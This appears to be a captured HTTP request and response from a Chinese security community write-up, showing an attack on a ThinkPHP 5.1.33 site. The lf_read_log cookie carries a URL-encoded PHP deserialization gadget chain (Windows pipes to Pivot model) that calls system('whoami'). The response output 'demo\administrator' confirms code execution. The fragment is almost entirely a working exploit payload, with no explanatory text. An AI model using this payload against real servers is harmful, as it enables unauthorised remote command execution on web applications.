 Request
Raw Params Headers Hex
GET /user/recentread HTTP/1.1
Host: 192.168.1.117
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: lf___forward__=%2Findex.php;
lf_user_auth=think%3A%7B%22uid%22%3A%221%22%2C%22username%22%3A%22test123%
22%7D;
lf_user_auth_sign=55191927140cf618017e2013feb6902eea3a01e0;lf_read_log=O%3
A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00thin
k%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22
think%5Cmodel%5CPivot%22%3A2%3A%7Bs%3A17%3A%22%00think%5CModel%00data%22%3
Ba%3A1%3A%7Bs%3A3%3A%22lin%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A21%3A%22%00t
hink%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22lin%22%3Bs%3A6%3A%22sys
tem%22%3B%7D%7D%7D%7D
spider: spider.baidu.com
Connection: close
新增字段
Response
Raw Headers Hex HTML Render
array_reverse() expects parameter 1
to be array, object given
ThinkPHP V5.1.33 LTS { 十年磨一剑-为API开发设计的高性能框架 }
demo\administrator
先知社区